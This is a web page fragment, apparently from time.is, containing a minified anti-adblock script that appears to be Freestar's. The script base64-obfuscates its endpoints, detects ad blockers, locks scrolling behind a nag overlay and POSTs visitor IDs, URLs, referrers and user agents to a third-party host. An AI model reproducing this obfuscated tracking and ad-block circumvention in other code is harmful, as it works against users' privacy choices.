g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Steinkjer"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Steinkjer"><link rel="alternate" hreflang="az" href="https://time.is/az/Steinkjer"><link rel="alternate" hreflang="be" href="https://time.is/be/Steinkjer"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Steinkjer"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Steinkjer"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Steinkjer"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Steinkjer"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Steinkjer"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Steinkjer"><link rel="alternate" hreflang="da" href="https://time.is/da/Steinkjer"><link rel="alternate" hreflang="de" href="https://time.is/de/Steinkjer"><link rel="alternate" hreflang="et" href="https://time.is/et/Steinkjer"><link rel="alternate" hreflang="el" href="https://time.is/el/Steinkjer"><link rel="alternate" hreflang="en" href="https://time.is/Steinkjer"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Steinkjer"><link rel="alternate" 